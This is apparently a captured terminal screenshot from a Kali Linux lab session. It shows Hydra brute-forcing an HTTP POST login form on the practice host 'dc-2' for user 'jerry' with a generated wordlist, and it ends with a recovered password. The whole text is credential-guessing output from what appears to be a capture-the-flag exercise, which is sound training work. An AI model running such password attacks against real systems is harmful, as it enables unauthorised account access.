 File Actions Edit View Help
[ATTEMPT] target dc-2 - login "jerry" - pass "habitant" - 425 of 714 [child 2] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "morbi" - 426 of 714 [child 0] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "senectus" - 427 of 714 [child 1] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "aliquet" - 428 of 714 [child 3] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "tempor" - 429 of 714 [child 1] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "you" - 430 of 714 [child 0] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "just" - 431 of 714 [child 2] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "can" - 432 of 714 [child 3] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "Interdum" - 433 of 714 [child 1] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "maybe" - 434 of 714 [child 0] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "log" - 435 of 714 [child 2] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "need" - 436 of 714 [child 3] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "cewl" - 437 of 714 [child 2] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "More" - 438 of 714 [child 0] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "passwords" - 439 of 714 [child 1] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "always" - 440 of 714 [child 3] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "better" - 441 of 714 [child 2] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "but" - 442 of 714 [child 0] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "sometimes" - 443 of 714 [child 1] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "the" - 444 of 714 [child 3] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "win" - 445 of 714 [child 0] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "them" - 446 of 714 [child 1] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "all" - 447 of 714 [child 2] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "Log" - 448 of 714 [child 3] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "one" - 449 of 714 [child 2] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "see" - 450 of 714 [child 0] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "find" - 451 of 714 [child 1] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "flag" - 452 of 714 [child 3] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "next" - 453 of 714 [child 2] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "panel" - 454 of 714 [child 1] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "adipiscing" - 455 of 714 [child 0] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "Lorem" - 456 of 714 [child 3] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "down" - 457 of 714 [child 2] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "Scroll" - 458 of 714 [child 3] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "facilisi" - 459 of 714 [child 1] (0/0)
[ATTEMPT] target dc-2 - login "jerry" - pass "Orci" - 460 of 714 [child 2] (0/0)
[80][http-post-form] host: dc-2 login: jerry password: adipiscing
[STATUS] attack finished for dc-2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 20:44:05
┌──(beginner㉿kali)-[~/Desktop]
└─$